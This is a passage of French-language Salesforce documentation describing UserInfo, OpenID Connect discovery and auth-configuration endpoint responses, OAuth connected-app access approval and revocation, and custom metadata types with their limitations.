

## Réponse de point de terminaison UserInfo

Lorsqu'ne demande valide est faite, Salesforce renvoie des informations sous format JSON, par défaut, ou sous celui spécifié dans le paramètre Format.

La réponse inclut les valeurs répertoriées dans la liste [Profil client de base OpenID Connect,](http://openid.net/specs/openid-connect-basic-1_0-28.html#StandardClaims) ainsi que l'ID d'utilisateur Salesforce, l'ID d'organisation, les URL associés au profil, etc.

La réponse suivante utilise le format JSON :

```
{"sub":"http://login.salesforce.com/id/00Dx000.../005x000...",
"user_id":"005x000...","organization_id":"00Dx000...",
"preferred_username":"user1@1135222488950007.com",
"nickname":"user1.3860098879512678E12",
"name":"na1 LastName",
"email":"user1@1135222488950007.com",
"email_verified":true,"given_name":"na1","family_name":"LastName",
```
"zoneinfo":"America/Los\_Angeles", "photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F","thumbnail":"http://na1.salesforce.com/profilephoto/005/T"}, "profile":"http://na1.salesforce.com/005x000...", "picture":"http://na1.salesforce.com/profilephoto/005/F", "address":{"country":"us"}, "urls":{"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx00...",  $\mathbf{u}$ "partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx00...", "rest":"http://na1.salesforce.com/services/data/v{version}/", "sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/", "search":"http://na1.salesforce.com/services/data/v{version}/search/", "query":"http://na1.salesforce.com/services/data/v{version}/query/", "recent":"http://na1.salesforce.com/services/data/v{version}/recent/", "profile":"http://na1.salesforce.com/005x000...", "feeds":"http://na1.salesforce.com/services/data/v{version}/chatter/feeds", "groups":"http://na1.salesforce.com/services/data/v{version}/chatter/groups", "users":"http://na1.salesforce.com/services/data/v{version}/chatter/users", "feed\_items":"http://na1.salesforce.com/services/data/v{version}/chatter/feed-items"}, "active":true,"user\_type":"STANDARD","language":"en\_US","locale":"en\_US","utcOffset":-28800000,"updated\_at":"2013-12-02T18:46:42.000+0000"}

La réponse suivante utilise le format XML :

```
<?xml version="1.0" encoding="UTF-8"?>
\langleuser>
<sub>http://login.salesforce.com/id/00Dx000.../005x000...</sub>
<user_id>005x000...</user_id>
<organization_id>00Dx000...</organization_id>
<preferred_username>user1@1135222488950007.com</preferred_username>
<nickname>user1.3860098879512678E12</nickname>
<name>user1 LastName</name>
<email>user1@1135222488950007.com</email>
<email_verified>true</email_verified>
<given_name>user1</given_name>
<family_name>LastName</family_name>
<zoneinfo>America/Los_Angeles</zoneinfo>
<photos>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail></photos>
<profile>http://na1.salesforce.com/005x000...</profile>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<address>
<country>us</country>
</address>
<urls>
<enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000002rIh1</enterprise>
<metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000002rIh1</metadata>
<partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000002rIh1</partner>
<rest>http://na1.salesforce.com/services/data/v{version}/</rest>
<sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/</sobjects>
<search>http://na1.salesforce.com/services/data/v{version}/search/</search>
<query>http://na1.salesforce.com/services/data/v{version}/query/</query>
<recent>http://na1.salesforce.com/services/data/v{version}/recent/</recent>
<profile>http://na1.salesforce.com/005x000...</profile>
<feeds>http://na1.salesforce.com/services/data/v{version}/chatter/feeds</feeds>
<groups>http://na1.salesforce.com/services/data/v{version}/chatter/groups</groups>
```
<users>http://na1.salesforce.com/services/data/v{version}/chatter/users</users> <feed\_items>http://na1.salesforce.com/services/data/v{version}/chatter/feed-items</feed\_items> </urls> <active>true</active> <user\_type>STANDARD</user\_type> <language>en\_US</language> <locale>en\_US</locale> <utcOffset>-28800000</utcOffset> <updated\_at>2013-12-02T18:46:42.000Z</updated\_at> </user>

Les réponses possibles de Salesforce à une demande non valide sont les suivantes :



## Le point de terminaison OpenID Connect Discovery

Le point de terminaison de découverte OpenID Connect est une page statique qui peut être utilisée pour demander (aucune session requise) des informations sur la configuration OpenID Connect de Salesforce. Salesforce renvoie des informations de base relatives aux points de terminaison, aux étendues prises en charge et à d'autres valeurs utilisées pour l'autorisation OpenID Connect.

Le format de l'URL est le suivant : https://login.salesforce.com/.well-known/openid-configuration.

Remarque: Pour un [Sandbox,](#page-5540-0) login.salesforce.com est remplacé par test.salesforce.com.

L'URL doit toujours être HTTPS.

## Réponse d'un point de terminaison de découverte OpenID Connect

Cette URL de requête renvoie les informations uniquement sous le format JSON.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

La réponse suivante utilise le format JSON :

```
{"issuer":"https://login.salesforce.com",
"authorization_endpoint":"https://login.salesforce.com/services/oauth2/authorize",
"token_endpoint":"https://login.salesforce.com/services/oauth2/token",
"revocation_endpoint":"https://login.salesforce.com/services/oauth2/revoke",
"userinfo_endpoint":"https://login.salesforce.com/services/oauth2/userinfo",
"jwks_uri":"https://login.salesforce.com/id/keys",
"scopes_supported":["id","api","web","full","chatter_api",
"visualforce","refresh_token","openid","profile","email",
"address", "phone", "offline access", "custom permissions"],
"response_types_supported":["code","token","token id_token"],
"subject_types_supported":["public"],
"id token signing alg values supported": ["RS256"],
"display values supported": ["page", "popup", "touch"],
"token endpoint auth methods supported":["client secret post","private key jwt"] }
```
## Point de terminaison Configuration de l'authentification

Le point de terminaison Configuration de l'authentification est une page statique qui permet d'interroger les informations sur les paramètres d'authentification unique SAML ou du fournisseur d'authentification d'une organisation. Aucune session n'est requise. Il est disponible uniquement pour les communautés Salesforce ou les domaines personnalisés. Lorsque vous développez des applications qui nécessitent ces informations à la demande, utilisez cette URL.

En réponse à une requête du point de terminaison Configuration de l'authentification, Salesforce renvoie des informations de base sous le format JSON. Ces informations comprennent les paramètres d'authentification et d'enregistrement, les ressources de personnalisation de la marque, et d'autres Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

valeurs relatives à la prise en charge de l'authentification unique pour les utilisateurs d'une communauté ou d'un domaine personnalisé.

Le format de l'URL est le suivant : https://*<communauté ou URL personnalisée>*/.well-known/auth-configuration. Par exemple, https://acme.my.salesforce.com/.well-known/auth-configuration.

#### Réponse du point de terminaison Configuration de l'authentification

Le point de terminaison Configuration de l'authentification renvoie les informations uniquement sous le format JSON.

Voici un exemple de réponse :

Remarque: La valeur UseNativeBrowserForAuthentication est toujours false pour une communauté.

Les valeurs suivantes sont disponibles uniquement pour des communautés, et sont false ou nulles pour des domaines personnalisés créés par Mon domaine.

- **•** SelfRegistrationEnabled
- **•** SelfRegistrationUrl
- **•** DefaultProfileForRegistration
- **•** FooterText
- **•** UsernamePasswordEnabled

```
{
```

```
"OrgId": "00DD00#########",
```

```
"Url": "https://acme.force.com/partners",
```

```
"LoginPage": {
    "LoginPageUrl": "https://acme.force.com/partners/CommunitiesLogin",
    "LogoUrl": "https://acme.force.com/partners/img/logo190.png",
   "BackgroundColor": "#B1BAC1",
   "SelfRegistrationEnabled": true,
   "FooterText": "acme.com",
   "UsernamePasswordEnabled": false
 },
 "SamlProviders": [{
  "name": "ADFS",
  "SsoUrl": "https://adfs.my.salesforce.com?so=00DB00#########"
 },
  {
  "name": "SF Identity",
  "SsoUrl": "https://sfid.my.salesforce.com?so=00DB00#########"
  }],
  "AuthProviders": [{
  "name": "LinkedIn",
  "IconUrl": "https://www.linkedin.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/LinkedIn"
  },
  {
  "name": "Facebook",
  "IconUrl": "https://www.facebook.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/Facebook"
 }]
}
```
# <span id="page-5476-0"></span>Acceptation ou refus d'une demande d'accès

## Demande d'accès à l'application

L'application externe que vous utilisez nécessite un accès à vos données Salesforce. L'application externe a déjà été intégrée à Salesforce par votre administrateur.

Pour accorder l'accès de cette application à vos données Salesforce, cliquez sur **Autoriser**.

Si la description de l'application ne correspond pas à celle que vous utilisez ou si vous ne souhaitez pas accorder l'accès à vos données, cliquez sur **Refuser**.

Si vous n'êtes pas l'utilisateur actuellement connecté, cliquez sur **Pas vous ?** pour déconnecter l'utilisateur actuel et vous connecter sous votre nom.

Vous ne pouvez accorder l'accès à une application externe qu'un nombre de fois spécifique. Généralement, vous accordez l'accès à chaque périphérique que vous utilisez, par exemple un ordinateur portable et un ordinateur de bureau. La valeur par défaut est cinq par application. Si vous avez atteint la limite de votre organisation, l'autorisation d'accès accordée à cette application révoque automatiquement l'accès au plus ancien jeton d'accès utilisé. Le ou les jetons révoqués de l'application distante sont affichés sur la page.

Lorsque vous avez accordé l'accès à une application d'accès à distance, vous pouvez le révoquer ultérieurement dans vos informations personnelles.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Dans la section Applications connectées OAuth, vous pouvez :
	- **•** Afficher des informations sur chaque application à laquelle vous avez accordé l'accès, ainsi que le nombre de tentatives d'accès et l'heure de la dernière tentative d'accès de l'application à vos informations.

## Remarque:

- **–** Une application peut être répertoriée plusieurs fois. Chaque fois que vous accordez l'accès à une application, elle obtient un nouveau jeton d'accès. Les requêtes de jetons d'actualisation augmentent le Nombre d'utilisations affiché de l'application. Vous devez accorder l'accès à vos données Salesforce depuis chaque périphérique utilisé, par exemple depuis un ordinateur portable et depuis un ordinateur de bureau. La limite par défaut est de cinq jetons d'accès pour chaque application. Les applications les plus récentes (qui utilisent le protocole OAuth 2.0) sont automatiquement approuvées pour des périphériques supplémentaires lorsque vous avez accordé l'accès initial. Les application OAuth 2.0 peuvent être répertoriées plusieurs fois. Chaque ligne du tableau représente un octroi unique. Par conséquent, si une application demande plusieurs jetons avec différentes étendues, la même application est affichée plusieurs fois.
- **–** Même si l'application connectée n'a pas pu accéder à vos informations en raison d'un échec de connexion, les champs Nombre d'utilisations et Dernière utilisation continuent d'être mis à jour.
- **•** Cliquez sur **Révoquer** pour révoquer l'accès à l'application. Une fois révoquée, l'application ne peut plus utiliser ce jeton d'autorisation particulier pour accéder à vos données Salesforce.
	- Important: Vous devez révoquer tous les jetons d'accès de cette application pour l'empêcher d'accéder à vos données Salesforce.

#### <span id="page-5477-0"></span>CONSULTER ÉGALEMENT :

[Demande d'accès à l'application approuvée](#page-5477-0) [Demande d'accès à l'application refusée](#page-5478-0)

## Demande d'accès à l'application approuvée

L'application externe que vous utilisez a demandé l'accès à vos données Salesforce. Fermez la fenêtre du navigateur et revenez à l'application que vous utilisiez.

Lorsque vous avez accordé l'accès à une application d'accès à distance, vous pouvez le révoquer ultérieurement dans vos informations personnelles.

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Dans la section Applications connectées OAuth, vous pouvez :
	- **•** Afficher des informations sur chaque application à laquelle vous avez accordé l'accès, ainsi que le nombre de tentatives d'accès et l'heure de la dernière tentative d'accès de l'application à vos informations.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

## Remarque:

- **–** Une application peut être répertoriée plusieurs fois. Chaque fois que vous accordez l'accès à une application, elle obtient un nouveau jeton d'accès. Les requêtes de jetons d'actualisation augmentent le Nombre d'utilisations affiché de l'application. Vous devez accorder l'accès à vos données Salesforce depuis chaque périphérique utilisé, par exemple depuis un ordinateur portable et depuis un ordinateur de bureau. La limite par défaut est de cinq jetons d'accès pour chaque application. Les applications les plus récentes (qui utilisent le protocole OAuth 2.0) sont automatiquement approuvées pour des périphériques supplémentaires lorsque vous avez accordé l'accès initial. Les application OAuth 2.0 peuvent être répertoriées plusieurs fois. Chaque ligne du tableau représente un octroi unique. Par conséquent, si une application demande plusieurs jetons avec différentes étendues, la même application est affichée plusieurs fois.
- **–** Même si l'application connectée n'a pas pu accéder à vos informations en raison d'un échec de connexion, les champs Nombre d'utilisations et Dernière utilisation continuent d'être mis à jour.
- **•** Cliquez sur **Révoquer** pour révoquer l'accès à l'application. Une fois révoquée, l'application ne peut plus utiliser ce jeton d'autorisation particulier pour accéder à vos données Salesforce.



Important: Vous devez révoquer tous les jetons d'accès de cette application pour l'empêcher d'accéder à vos données Salesforce.

#### CONSULTER ÉGALEMENT :

<span id="page-5478-0"></span>[Demande d'accès à l'application refusée](#page-5478-0) [Demande d'accès à l'application](#page-5476-0)

## Demande d'accès à l'application refusée

L'application externe que vous utilisez a demandé l'accès à vos données Salesforce, que vous avez refusé. Vous devez vous déconnecter de Salesforce. Vous pouvez revenir à l'application d'origine.

#### CONSULTER ÉGALEMENT :

[Demande d'accès à l'application approuvée](#page-5477-0) [Demande d'accès à l'application](#page-5476-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

# Types de métadonnées personnalisés

## Types de métadonnées personnalisées

Vous pouvez créer vos propres infrastructures de développement déclaratives pour des équipes internes, des partenaires et des clients. Au lieu de créer des applications à partir de données, vous pouvez élaborer des applications définies et pilotées par leurs propres types de métadonnées. Les métadonnées sont les informations qui décrivent la configuration de l'organisation de chacun des clients.

Les métadonnées personnalisées sont des métadonnées applicatives qui peuvent être personnalisées, déployées, empaquetées et mises à niveau. Pour commencer, vous créez un type de métadonnées personnalisées, qui définit le format des métadonnées applicatives. Vous élaborez ensuite une fonctionnalité réutilisable qui détermine le comportement basé sur les métadonnées de ce type. De la même façon qu'un objet ou un paramètre personnalisé, un type de métadonnées personnalisées contient une liste de champs personnalisés qui représentent les divers aspects des

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

métadonnées. Après avoir créé un type de métadonnées personnalisées public, vous ou d'autres utilisateurs pouvez créer par déclaration des enregistrements de métadonnées personnalisées définis par ce type. Lorsque vous empaquetez un type de métadonnées personnalisées public, les clients qui installent le package peuvent ajouter leurs propres enregistrements au type de métadonnées. Votre fonctionnalité réutilisable lit vos métadonnées personnalisées et les utilise pour produire un comportement applicatif personnalisé.

La structure des lignes de métadonnées personnalisées ressemble à celle des lignes d'objets personnalisés. Vous créez, modifiez et supprimez des lignes de métadonnées personnalisées dans l'API de métadonnées ou dans Configuration. Les enregistrements étant des métadonnées, vous pouvez les déplacer avec des packages ou avec des outils d'API de métadonnées. Les enregistrements de métadonnées personnalisées sont en lecture seul dans Apex et dans les API Enterprise et Partner.

Avec des types de métadonnées personnalisées, vous pouvez émettre un nombre illimité de requêtes Salesforce Object Query Language (SOQL) pour chaque transaction Apex.

Les types de métadonnées personnalisées prennent en charge les types de champ personnalisé suivants :

- **•** Case à cocher
- **•** Date
- **•** Date et heure
- **•** E-mail
- **•** Numéro
- **•** Pourcentage
- **•** Téléphone
- **•** Liste de sélection (bêta)
- **•** Texte
- **•** Zone de texte
- **•** URL

Remarque: Cette version contient une version bêta des listes de sélection de types de métadonnées personnalisées, de qualité  $\mathbb{Z}$ production mais avec des limitations connues.

Un abonné à un package géré contenant un type de métadonnées personnalisées ne peut pas ajouter ses propres champs à ce type. Seule l'organisation qui développe le type peut y ajouter des champs personnalisés.

Les champs de métadonnées personnalisées sont *gérables*, ce qui signifie que le développeur d'un type peut décider qui peut modifier les valeurs de champ après qu'ils aient été déployés vers l'organisation d'un abonné.

- **•** Verrouillé après la publication : pour tous les enregistrements de ce type, la valeur du champ ne peut pas être modifiée après le déploiement, même dans l'organisation Developer dans lequel l'enregistrement a été créé.
- **•** Peut être modifié par l'abonné : tout utilisateur qui dispose de l'autorisation appropriée peut modifier à tout moment la valeur du champ. Toutes les modifications que le développeur déploie ne remplacent pas les valeurs dans l'organisation de l'abonné.
- **•** Peut être mis à niveau : le développeur d'un enregistrement peut modifier la valeur du champ en publiant une nouvelle version du package de métadonnées personnalisées. L'abonné ne peut pas modifier la valeur du champ.

Les types et les enregistrements de métadonnées personnalisées ont des noms et des étiquettes. Les noms de type doivent être uniques dans leur espace de noms. Les noms d'enregistrement doivent être uniques dans leur type de métadonnées personnalisées et dans leur espace de noms.

Les enregistrements de métadonnées personnalisées peuvent être protégés. Si un développeur publie des enregistrements protégés dans un package géré, leur accès est limité par des méthodes spécifiques.

- **•** Le code qui est inclus dans le même package géré que les enregistrements de métadonnées personnalisées peut lire les enregistrements.
- **•** Le code qui est inclus dans le même package géré que le type de métadonnées personnalisées peut lire les enregistrements de ce type.
- **•** Le code qui est inclus dans un package géré ne contenant le type ou l'enregistrement protégé ne peut pas lire les enregistrements protégés.
- **•** Le code créé par l'abonné et le code qui est inclus dans un package non géré ne peuvent pas lire les enregistrements protégés.
- **•** Le développeur peut modifier les enregistrements protégés uniquement avec une mise à niveau de package. L'abonné ne peut pas lire ni modifier les enregistrements protégés. Le nom du développeur d'un enregistrement protégé ne peut pas être modifié après sa publication.

Si vous créez un enregistrement de métadonnées personnalisées protégé dans votre organisation, il est accessible uniquement par votre code, par le code de packages non gérés et par le code du package géré qui définit son type.

Les types de métadonnées personnalisées peuvent également être protégés, avec la même protection de l'accès que pour les enregistrements protégés. Si vous modifiez un type de protégé à public, ses enregistrements protégés restent protégés, et tous les autres enregistrements deviennent publics. Si vous utilisez la Configuration pour créer un enregistrement de type protégé, la case Composant protégé est sélectionnée par défaut. Une fois public, un type ne peut pas être converti en protégé. L'abonné ne peut pas créer d'enregistrements d'un type protégé.

La documentation relative au type de métadonnées personnalisées s'appuie sur un exemple d'application avec trois sociétés fictives.

- **•** Picklists R Us développe des améliorations réutilisables pour Salesforce App Cloud qui invoquent des fonctionnalités associées à des listes de sélection.
- **•** TravelApp, Inc. développe une application de voyage interplanétaire qui utilise les fonctionnalités des listes de sélection de Picklists R Us.
- **•** Galactic Tours est un client de ces organisations. Galactic Tours installe le package de Picklists R Us et l'extension de TravelApp, Inc. dans son organisation.

Pour obtenir de votre copie de l'exemple d'application et discuter de cette fonctionnalité, visitez le site [Custom Metadata Types community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001t77CAA) [group](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001t77CAA) sur success.salesforce.com.

## Limitations des types de métadonnées personnalisées

Lors de l'utilisation de types de données personnalisés, notez les limitations et les comportements spéciaux ci-dessous.

#### **Pas de upsert()**

La fonction upsert() n'est pas disponible pour les métadonnées personnalisées.

#### **Mise à jour des types et des enregistrements**

Vous ne pouvez pas mettre à jour des types et des enregistrements protégés dans un package géré installé par un programme. Vous pouvez modifier les types et les enregistrements protégés uniquement avec une mise à niveau de package.

Vous ne pouvez pas mettre à jour les types et enregistrements publics en utilisant directement Apex. Pour modifier les enregistrements depuis Apex, vous devez envoyer des appels à l'API Métadonnées.

#### **Relations des métadonnées**

Les relations des métadonnées ne sont pas prises en charge. Vous pouvez toutefois les simuler à l'aide de champs de texte contenant le nom d'API de l'objet cible.

#### **Outils de gestion du cycle de vie de l'application**

Les types de métadonnées personnalisées ne prennent pas en charge les outils de gestion du cycle de vie de l'application suivants

- :
- **•** Contrôle de version
- **•** API Tooling
- **•** Developer Console

#### **Licences**

Les licences définies pour un package d'extension ne s'appliquent pas aux enregistrements de métadonnées personnalisées de ce package, sauf si les types sont également inclus dans le package.

#### **SOQL**

Les types de métadonnées personnalisées prennent en charge la syntaxe de requête SOQL suivante :

```
SELECT fieldList [...]
FROM objectType
   [USING SCOPE filterScope]
[WHERE conditionExpression]
[ORDER BY field {ASC|DESC} [NULLS {FIRST|LAST}] ]
```
- **•** *fieldList* peut inclure uniquement des champs qui ne sont pas des champs de relation.
- **•** FROM ne peut inclure qu'un seul objet.
- **•** Vous ne pouvez pas utiliser COUNT avec les types de métadonnées personnalisées.
- **•** Vous pouvez utiliser les opérateurs suivants.
	- **–** IN et NOT IN
	- **–** =, >, >=, <, <=, et !=
	- **–** LIKE, y compris les caractères génériques

```
– ET
```
**•** Vous pouvez utiliser ORDER BY, ASC, et DESC avec plusieurs champs.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Éditions

#### **Type de données personnalisés protégés**

Les abonnés ne peuvent pas ajouter des enregistrements de métadonnées personnalisées à des types de métadonnées personnalisées installés qui sont protégés. Pour permettre aux abonnés de créer des enregistrements de métadonnées personnalisées définis par un type de métadonnées personnalisé, le type doit être public.

L'API Métadonnées renvoie des définitions d'entité personnalisées protégées (mais pas des enregistrements de métadonnées personnalisées) dans les organisations des abonnés.

#### **Mise en cache**

Les enregistrements de métadonnées personnalisées sont mis en cache au niveau du type après la première demande de lecture. Cela améliore les performances des demandes suivantes. Les demandes qui sont en cours lors de la mise à jour des métadonnées n'obtiendront pas les métadonnées les plus récentes.

#### **Listes de sélection globales**

métadonnées personnalisé

Les listes de sélection globales ne sont pas prises en charge dans les types de métadonnées personnalisés. Vous pouvez utiliser uniquement des listes de sélection sObject.

#### **Listes de sélection et packages gérés publiés**

Les abonnés à un package géré publié contenant un type de métadonnées personnalisées avec une liste de sélection, ne peuvent pas ajouter ni retirer des valeurs dans la liste de la sélection. Les développeurs qui publient un package géré contenant un type de métadonnées personnalisé avec une liste de sélection, peuvent ajouter des valeurs à la liste, mais ne peuvent pas les supprimer.

## Limitations des métadonnées personnalisées

Notez les exigences ci-dessous relatives aux types et aux enregistrements de métadonnées personnalisées.

